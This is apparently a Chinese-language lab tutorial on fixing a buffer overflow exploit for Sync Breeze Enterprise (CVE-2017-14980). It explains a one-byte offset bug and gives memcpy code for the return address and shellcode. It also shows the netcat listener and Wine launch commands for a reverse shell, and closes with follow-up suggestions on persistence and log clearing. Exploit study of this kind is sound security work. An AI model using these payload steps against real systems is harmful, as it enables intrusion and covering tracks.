**郑重声明:**本文所涉安全技术仅限用于合法研究与学习目的,严禁任何形式的非法利用。因不当使用所导致的一切法律与经济责任,本人概不负责。任何形式的转载均须明确标注原文出处,且不得用于商业目的。
🔋 点赞 | 能量注入 ❤️ 关注 | 信号锁定 🔔 收藏 | 数据归档 ⭐️ 评论| 保持连接💬
🌌 立即前往 👉晖度丨安全视界🚀

▶ 信息收集
▶ 漏洞检测
▶ 初始立足点 ➢ 修改漏洞利用脚本 ➢ 修改缓冲区偏移量 🔥🔥🔥▶ 权限提升
▶ 横向移动
▶ 报告/分析
▶ 教训/修复
目录
[1.2 测试编译后的漏洞利用exe文件](#1.2 测试编译后的漏洞利用exe文件)
[1.2.1 设置调试断点(测试.exe文件是否正确执行)](#1.2.1 设置调试断点(测试.exe文件是否正确执行))
[1.2.1.1 为什么要设置调试断点?](#1.2.1.1 为什么要设置调试断点?)
[1.2.1.2 界定执行成功与失败](#1.2.1.2 界定执行成功与失败)
[1.2.2 运行漏洞利用.exe文件(出错)](#1.2.2 运行漏洞利用.exe文件(出错))
[1.2.2.1 运行出错](#1.2.2.1 运行出错)
[1.2.2.2 原因分析:偏移量计算错误](#1.2.2.2 原因分析:偏移量计算错误)
[1.2.3 缓冲区偏移量错位分析与修复](#1.2.3 缓冲区偏移量错位分析与修复)
[1.2.3.1 关键代码逻辑分析](#1.2.3.1 关键代码逻辑分析)
[1.2.3.2 缓冲区偏移量错位原因具体分析](#1.2.3.2 缓冲区偏移量错位原因具体分析)
[1.2.3.3 修复方案](#1.2.3.3 修复方案)
[1.2.4 成功实现反向Shell:完整漏洞利用链验证](#1.2.4 成功实现反向Shell:完整漏洞利用链验证)
[1.2.4.1 编译与准备阶段](#1.2.4.1 编译与准备阶段)
[1.2.4.2 攻击执行步骤](#1.2.4.2 攻击执行步骤)
[1.2.5 安全启示](#1.2.5 安全启示)
[欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论](#欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论)
1.修改缓冲区溢出利用脚本实战
本例以Sync Breeze Enterprise**(这是一个文件管理同步软件)** 为目标,对其漏洞利用分析与修改,并最终利用,漏洞编号:CVE-2017-14980。
接上文,在原始的漏洞利用脚本上修改了本测试的IP地址、端口、有效的返回地址,并重新自定义了Shellcode(来实现反向shell)后,就可以对.c文件进行再次编译(.exe文件),本文从这开始。
1.2 测试编译后的漏洞利用exe文件
1.2.1 设置调试断点(测试.exe文件是否正确执行)
-

我们返回到刚才连接了SyncBreeze的Immuntiy调试器,按Ctrl+G 跳转到返回地址
0x10090c83(JMP ESP),这个是刚刚payload设置的返回地址。 -
在此处,按F2设置断点,用于捕获程序跳转到攻击代码的时刻。
-
一旦在调试器中设置了断点,可以让应用程序正常运行,并尝试从Kali执行攻击。
1.2.1.1 为什么要设置调试断点?
简单来说,设置断点就像在程序的执行路径上设置一个"交通管制点" 。它的目的是:让程序在执行到某个你指定的、非常精确的位置时,自动暂停下来。
| 比喻 | 解释 |
|---|---|
| 电影暂停键 | 程序像一部电影在播放。断点就是你按下的"暂停键",可以让你看清楚某一帧画面(程序某一瞬间的状态)。 |
具体到本例,在之前的漏洞利用场景中,为什么要设置断点?
之前的步骤是:
-
填充 了780个
A。 -
放置返回地址
\x83\x0c\x09\x10(对应0x10090c83),这个地址包含一条JMP ESP指令。 -
你希望程序执行流被劫持后,准确地跳转到这个地址 ,然后执行后面的
shellcode。
设置断点的目的就是为了验证:
"程序真的如我所料,精准地跳转到我设定的
0x10090c83这个地址了吗?"
如果没有断点,程序会以极快的速度执行过去,无论成功还是失败,你都不知道中间具体发生了什么。
1.2.1.2 界定执行成功与失败
-
成功情况 :成功触发断点,程序在
0x10090c83处暂停,EIP 寄存器(当前执行地址)正好显示这个值。这证明缓冲区溢出成功,地址覆盖准确 。你可以按F7/F8单步执行,亲眼看到它执行JMP ESP,然后滑入你的shellcode区域。 -
失败情况 (正如你遇到的,这个后面会说到):程序没有在断点处暂停,而是直接崩溃了。这立刻告诉你**"事情没有按计划发生"** 。然后你检查崩溃时的EIP值(
0x9010090c),发现它和你预期的地址很像,但错位了 。这直接、无可辩驳地证明了你的偏移量计算有误。
1.2.2 运行漏洞利用.exe文件(出错)
1.2.2.1 运行出错
-

在Kali中使用Wine兼容层运行编译好的Windows可执行文件
-
Wine允许在Linux系统上运行Windows程序

出现意外结果: 程序未触发断点,而是直接运行崩溃,EIP寄存器被返回地址覆盖显示:
错误值: 0x9010090c;而
正确值: 0x10090c83。
可以观察出,偏移一个字节。(上面的对比肉眼就可以看出来。)
1.2.2.2 原因分析 :偏移量计算错误
预期 vs 实际对比
| 项目 | 预期值 | 实际值 | 差异分析 |
|---|---|---|---|
| EIP寄存器 | 0x10090c83 |
0x9010090c |
字节错位1字节 |
| 内存布局 | 准确覆盖返回地址 | 偏移1字节,读取错误地址 | |
| 程序行为 | 跳转到JMP ESP执行攻击代码 | 执行无效地址导致崩溃 |
关键发现 :返回地址的起始位置偏移了1字节,导致CPU读取了错误的内存内容。
🎯 根本原因:缓冲区构造错误
可能的原因:
-
字符串终止符问题 :C语言字符串自动添加
\x00结尾 -
填充计算错误:初始缓冲区大小或填充计数有误
-
内存对齐问题:不同平台的内存对齐差异
-
编译器优化:交叉编译器对代码的隐式修改
比喻: 想象在多米诺骨牌阵列中设置触发机关:
预期:第780张骨牌倒下后,正好触发机关
实际 :第779张骨牌就触发了,导致连锁反应错位
结果是整个攻击序列未能精准执行
📊 调试观察要点
| 观察项 | 正常情况 | 当前问题 |
|---|---|---|
| EIP值 | 与JMP ESP地址匹配 | 字节错位的相似值 |
| 断点触发 | 程序暂停在断点处 | 断点未触发,程序崩溃 |
| 堆栈状态 | 返回地址准确覆盖 | 返回地址偏移1字节 |
调整策略
-
尝试将偏移量调整为779或781字节
-
检查并确保返回地址不被任何额外字节干扰
-
验证漏洞利用代码中的内存分配和复制操作
最终结论 :虽然首次测试失败,但通过分析EIP的错误值,我们获得了关键的调试信息------偏移量计算存在1字节误差。这为后续修复提供了明确方向,是漏洞开发过程中常见的调试和优化环节。
1.2.3缓冲区偏移量错位分析与修复
1.2.3.1 关键代码逻辑分析
分配780字节的内存空间。780是以字节为单位的偏移量,用于覆盖堆栈上的返回地址并控制EIP寄存器。

使用memset将内存分配填充为特定字符,在本例子中是"0x41",即ASCII中"A"字符的十六进制表示。

然后,又一次调用memset,它将分配中的最后一个字节设置为终止符(NULL字节),将缓冲区转换为字符串。
为什么将缓冲区转换为字符串起初可能会感到困惑,但是继续阅读代码,我们会到达最终buffer被创建的行。

| 代码 | 作用 | 隐藏问题 |
|---|---|---|
char *buffer = malloc(buffer_length); |
分配了一个动态内存块,大小为 buffer_length,并返回一个指向该内存块的指针,buffer 将指向这个内存块。 | 分配一定大小的内存 |
memset(buffer, 0x00, buffer_length); |
将分配给 buffer 的内存空间初始化为0(即用 0x00 填充)。 | 缓冲区内容用0填满 |
strcpy(buffer, request_one); |
用 strcpy函数(字符串复制函数) 将 request_one 字符串追加复制到到 buffer 中,直到遇到字符串结束符 \0 为止。 | 把 request_one 字符串内容追加到buffer后(在python上直接用+) |
strcat(buffer, content_length_string) |
用 strcat 将 content_length_string 追加到 buffer 的末尾 | 继续把 content_length_string字符串的内容追加到buffer后 |
strcat(buffer, ***) |
继续在buffer追加内容 | 后续以此类推,反复使用strcat追加 |
偏移量计算错误
从上面的代码顺序可以看到:
因为在C语言中,字符串通常是以NULL字节(0x00)结尾 的字符数组。例如,字符串 "Hello" 的内存表示可能是:**'H' 'e' 'l' 'l' 'o' '\0'。**这样在继续添加返回地址时cpu会忽略前面结尾的NULL字节(0x00),导致如下的结果:
bash
预期偏移:780个"A"后放置返回地址
实际偏移:779个"A" + 1个NULL + 返回地址
结果:返回地址**提前了1字节**EIP错位现象
bash
预期EIP:0x10090c83 (返回地址: \x83\x0c\x09\x10)
实际EIP:0x9010090c (错位1字节: \x0c\x09\x10\x90)原因:CPU从错误的内存位置读取了4个字节作为返回地址。
1.2.3.2缓冲区偏移量错位原因具体分析
在C语言的世界里,字符串是一个以**\x00 (NULL) 结尾** 的字符序列。像 strcpy、strcat 这样的函数,都依赖这个NULL字节来自动判断字符串在哪里结束。
然而,在缓冲区溢出攻击中,我们构造的攻击载荷是一个精确的二进制序列 ,每个字节的位置都至关重要,且载荷本身很可能就包含 \x00 字节。
1.错误发生过程(关键两步)
-
制造一个"字符串":
bashchar *padding = malloc(780); // 分配780字节 memset(padding, 0x41, 780); // 全部填满 'A' (0x41) memset(padding + 779, 0x00, 1); // 针对padding指向的内存块的最后一个字节,即padding + 779这个位置进行操作。**详细说明:**padding + 779是指:padding 指针偏移了779个字节,指向最后一个字节。memset(padding + 779, 0x00, 1) 的意思是把该位置的字节设置为0x00,即将最后一个字节修改为0。这样,原本填充为 'A' 的内存块最后一个字节会被改为 0x00。
至此,
padding在C语言看来,就是一个 "长度为779的有效字符串" (779个A+ 1个结尾NULL)。 -
用"字符串逻辑"拼接二进制数据:
bashstrcat(buffer, padding); // 拼接"填充字符串" strcat(buffer, retn); // 在其后拼接"返回地址"strcat会在buffer中寻找第一个NULL字节 作为起点。由于padding的结尾就是NULL,所以retn的地址数据,会从buffer的第780字节处 开始写入,这就出现了偏移!
2.灾难性后果:1字节的偏移
| 预期布局 | 实际布局 |
|---|---|
[779个'A'][第780个'A'][返回地址]... |
[779个'A'][0x00][返回地址]... |
-
期望 :返回地址从第780个字节(最后一个
A之后)开始覆盖。 -
现实 :返回地址从第780个字节(那个
NULL字节)开始覆盖。 -
结果 :内存中的整个攻击载荷整体前移了1个字节。CPU尝试从错误的位置读取"返回地址",执行流彻底失控,导致程序崩溃而非执行shellcode。
3.根本教训与解决方案
-
勿用字符串函数处理攻击载荷 :
strcpy/strcat因NULL字节截断的特性,是构造精确二进制攻击载荷的"天敌"。 -
使用二进制安全函数 :应使用
memcpy来精确控制字节的复制位置和长度,它能忠实复制所有字节(包括\x00)。
1.2.3.3 修复方案
1.方法一:调整填充大小
bash
// 原代码
int initial_buffer_size = 780;
char *padding = malloc(initial_buffer_size);
memset(padding, 0x41, initial_buffer_size);
memset(padding + initial_buffer_size - 1, 0x00, 1);修改如下,这样就实现了 不偏离。
不偏离。
2.方法二:改用二进制复制(推荐)
bash
// 放弃字符串操作,使用memcpy精确控制
char *buffer = malloc(total_length);
int offset = 0;
// 复制请求头
memcpy(buffer + offset, request_one, strlen(request_one));
offset += strlen(request_one);
// 复制填充(780个'A',无NULL)
memcpy(buffer + offset, padding, 780); // padding是纯'A',无终止符
offset += 780;
// 复制返回地址
memcpy(buffer + offset, "\x83\x0c\x09\x10", 4);
offset += 4;
// 复制shellcode
memcpy(buffer + offset, shellcode, shellcode_len);🎯 修复后验证
修复后应能观察到:
-
断点正常触发 :程序在
0x10090c83处暂停 -
EIP正确覆盖:EIP寄存器显示预期的返回地址
-
程序流成功劫持:顺利执行JMP ESP,进入NOP滑道和shellcode
1.2.4 成功实现反向Shell:完整漏洞利用链验证
1.2.4.1 编译与准备阶段
-
修复偏移量后重新编译C代码
-
生成独立的Windows可执行文件
syncbreeze_exploit.exe -
无需依赖Windows开发环境,完全在Kali中完成

同时,目标环境准备
-
确保目标Windows机器运行Sync Breeze服务
-
服务处于可被访问状态
1.2.4.2 攻击执行步骤
| 步骤 | 操作 | 工具 | 目的 |
|---|---|---|---|
| ① 监听准备 | 在Kali上启动Netcat监听443端口 | nc -nlvp 443 |
等待反向Shell连接 |
| ② 启动攻击 | 在另一个终端使用Wine运行漏洞利用 | wine syncbreeze_exploit.exe |
触发目标漏洞 |
| ③ 漏洞触发 | 利用程序发送恶意请求到目标服务 | 定制化漏洞利用代码 | 触发缓冲区溢出,执行Shellcode |
| ④ Shell获取 | Netcat接收到连接并显示Shell提示符 | 自动建立会话 | 获得目标系统控制权 |
①本地kali上的一个终端:

②本地kali上的另一个终端:

③等待漏洞触发
④在①的终端上收到反向shell

攻击流程图
bash
[Kali攻击机]
├── [终端1]:Netcat监听 443端口 ←──┐
└── [终端2]:执行漏洞利用程序 → [目标Windows]
↓
[触发缓冲区溢出]
↓
[执行Shellcode]
↓
[建立反向TCP连接到Kali]
↓
[Kali获得Shell控制]1.2.5 安全启示
防御建议
-
及时更新:修复已知漏洞,尤其是公开的缓冲区溢出
-
最小权限:服务账户使用最低必要权限
-
深度防御:启用DEP、ASLR等内存保护机制
-
网络监控:检测异常连接(如到攻击机的443端口)
攻击者视角的收获
-
公开漏洞利用代码需要针对性修改才能实际使用
-
精确调试是漏洞武器化的关键环节
-
理解目标环境内存布局对攻击成功至关重要
📈 后续扩展方向
-
Payload升级:替换为Meterpreter等高级后门
-
持久化机制:添加自启动、服务安装等功能
-
横向移动:以此Shell为跳板,探索内网其他目标
-
清理痕迹:添加日志清除、反取证功能
最终结论:通过系统的分析、精确的修改和专业的工具链整合,我们成功将一个公开的C语言漏洞利用代码转化为能够实际攻击目标系统的武器,并获得了反向Shell控制权限。这不仅验证了漏洞的存在,也展示了从理论研究到实战应用的完整渗透测试流程。
接下来,有个很重要的核心问题将放在下一篇文章详细说明:
怎么知道指针跳到某个返回地址(例如:\xcb\x75\x52\x73)上,就可以执行我们的payload?
欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论
每一份支持,都是我持续输出的光。感谢阅读,下一篇文章见。
